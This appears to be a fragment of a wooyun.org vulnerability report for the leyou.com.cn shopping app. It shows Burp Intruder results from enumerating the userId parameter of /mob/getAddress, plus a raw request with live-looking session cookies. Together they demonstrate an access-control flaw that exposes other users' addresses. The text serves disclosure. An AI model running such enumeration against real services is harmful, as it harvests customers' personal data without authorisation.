 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
62655 362654 200 3903
57194 357193 200 3826
6622 306621 200 3547
17627 317626 200 3530
65826 365825 200 3298
60572 360571 200 3243
62056 362055 200 3118
2866 302865 200 3072
13819 313818 200 3060
69214 369213 200 3013
Request Response
Raw Params Headers Hex
GET /mob/getAddress?userId=362654 HTTP/1.1
Host: www.leyou.com.cn
Cookie: LYB2cMobCheck=1; LYB2cSale=3; LYB2cSess=27493d8eb1e6ee8e0b3b766a05ac93ca; LYB2cUser=d2e
OZ_1U_2119=vid=v63fe4dfdf7d02.0&ctime=1447178929&ltime=1447120000;
OZ_1Y_2119=erefer=-&eurl=http%3A//m.leyou.com.cn/special/s151105_ff&etime=1447178929&ctime=1447
User-Agent: leyou 2.1.52 rv:2.1.521013 (iPhone; iPhone OS 8.4.1; zh_CN)
Connection: close
Accept-Encoding: gzip
Proxy-Connection: keep-alive
www.wooyun.org